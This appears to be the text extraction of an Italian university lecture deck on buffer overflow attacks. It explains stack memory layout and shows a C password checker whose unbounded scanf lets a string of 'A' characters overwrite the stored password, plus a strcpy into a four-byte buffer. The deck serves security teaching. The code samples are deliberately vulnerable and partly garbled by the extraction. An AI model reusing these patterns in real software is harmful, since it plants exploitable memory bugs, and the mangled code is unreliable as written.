#### **OVERLOW ATTACKS**





Luigi Coppolino, Luigi Romano



Prof. Luigi Coppolino luigi.coppolino@uniparthenope.it

Prof. Salvatore D'Antoniosalvatore.dantonio@uniparthenope.it

Prof. Luigi Romano luigi.romano@uniparthenope.it

Università degli Studi di Napoli "Parthenope" Dipartimento di Ingegneria







**Intro to BoF**

*…*





**OVERFLOW ATTACKS** 

- □ La vulnerabilità di BoF è una vulnerabilità ben nota da tempo (metà anni '80), estremamente semplice, ma ancora ampiamente diffusa
	- Alta varietà di metodi e situazioni in cui può essere impiegata
	- Spesso i metodi utilizzati per difendersi dal BoF risultano «raggirabili»
- □ Può essere considerata:
	- Una vulnerabilità dovuta ad un errore di programmazione;
	- Una vulnerabilità dovuta a impropria validazione dell'input.
- □ In pratica è dovuto ad un mancato controllo dei limiti di un array in linguaggi non type safe (es. C / C++ / Fortran )
- □ Può avere conseguenze molto serie => Arbitrary code execution





# *RATIONALE*









# *MEMORY LAYOUT DI UN PROGRAMMA*

- □ La Text Region è una regione di sola lettura che contiene il codice del programma in esecuzione
- □ L'area Heap cresce per indirizzi crescenti e contiene le variabili allocate dinamicamente
- □ L'area Stack contiene le variabili automatiche e le informazioni necessarie per le chiamate a subroutine
	- **Cresce per indirizzi** decrescenti









# □ Consideriamo un semplice programma:

```
int main()\{char pwd[] = "seqreta";char attempt[10];
                                                           char* attempt \vert attempt[0]while (1) {
                                                                      attempt[1]
          printf("Inserire la tua password: ");
          scan f ("\frac{8}{5}", attempt);
                                                                      attempt[8]
          if ( !strcmp(attempt, pwd) return 1;
          else printf ("Password Errata\n");
                                                                      attempt[9]
                                                             char* pwd | pwd[0]=s'return 0;
                                                                      pwd[1]='e'ł
                                                                      pwd[2]='g'pwd[3]='r'
                                                                      pwd[4]='e'□ Il programma non termina finché non viene
                                                                      … pwd[5]='t'
  inserita la pwd corretta
                                                            0x7FFFFFFE | pwd[6]=a'0x7FFFFFFFF | pwd[7]= \0
```




## *BUFFER OVERFLOW: OUT OF BOUND WRITING*



- \*attempt <sup>=</sup>"AAAAAAAAAAAAAAAAA\0"
- $*$ pwd = "AAAAAAAA\0"

 $\Box$  A questo punto, dopo il primo messaggio di errore, come secondo tentativo possiamo inserire la sequenza 'AAAAAAA\0' (7 'A' + terminatore)



- \*attempt <sup>=</sup>"AAAAAAA\0"
- $*$ pwd = "AAAAAAAA\0"

#### □ Il controllo risulterà verificato















□ Consideriamo il seguente pezzo di codice:

```
…f("hi!");
…void f(char *s)
{
  char b[4];
  strcpy(b,s);
}
```




□ Consideriamo il seguente pezzo di codice:





**OVERFLOW ATTACKS** 



□ Consideriamo il seguente pezzo di codice:





**OVERFLOW ATTACKS** 



□ Consideriamo il seguente pezzo di codice:









□ Consideriamo il seguente pezzo di codice:







